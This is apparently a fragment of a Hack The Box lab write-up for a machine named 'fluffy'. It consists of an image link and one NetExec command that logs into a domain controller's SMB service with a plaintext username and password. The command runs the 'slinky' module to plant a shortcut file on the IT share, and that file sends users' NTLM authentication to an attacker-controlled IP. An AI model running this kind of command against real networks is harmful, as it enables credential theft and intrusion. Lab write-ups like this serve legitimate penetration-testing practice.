 nxc smb dc01.fluffy.htb -u j.fleischman -p 'J0elTHEM4n1990!' -M slinky -o SERVER=10.10.14.204 NAME=bbk SHARES=IT